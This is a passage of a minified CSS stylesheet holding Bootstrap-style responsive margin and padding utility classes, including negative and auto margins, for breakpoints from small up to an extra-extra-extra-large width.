!important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width:1300px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}@media (min-width:1460px){.m-xxxl-0{margin:0 !important}.mt-xxxl-0,.my-xxxl-0{margin-top:0 !important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0 !important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0 !important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0 !important}.m-xxxl-1{margin:.25rem !important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem !important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem !important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem !important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem !important}.m-xxxl-2{margin:.5rem !important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem !important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem !important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem !important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem !important}.m-xxxl-3{margin:1rem !important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem !important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem !important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem !important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem !important}.m-xxxl-4{margin:1.5rem !important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem !important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem !important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem !important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem !important}.m-xxxl-5{margin:3rem !important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem !important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem !important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem !important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem !important}.p-xxxl-0{padding:0 !important}.pt-xxxl-0,.py-xxxl-0{padding-top:0 !important}.pr-xxxl-0,.px-xxxl-0{padding-right:0 !important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0 !important}.pl-xxxl-0,.px-xxxl-0{padding-left:0 !important}.p-xxxl-1{padding:.25rem !important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem !important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem !important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem !important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem !important}.p-xxxl-2{padding:.5rem !important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem !important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem !important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem !important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem !important}.p-xxxl-3{padding:1rem !important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem !important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem !important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem !important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem !important}.p-xxxl-4{padding:1.5rem !important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem !important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem !important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem !important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem !important}.p-xxxl-5{padding:3rem !important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem !important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem !important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem !important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem !important}.m-xxxl-n1{margin:-.25rem !important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem !important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem !important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.25rem !important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem !important}.m-xxxl-n2{margin:-.5rem !important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem !important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem !important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem !important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem !important}.m-xxxl-n3{margin:-1rem !important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem !important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem 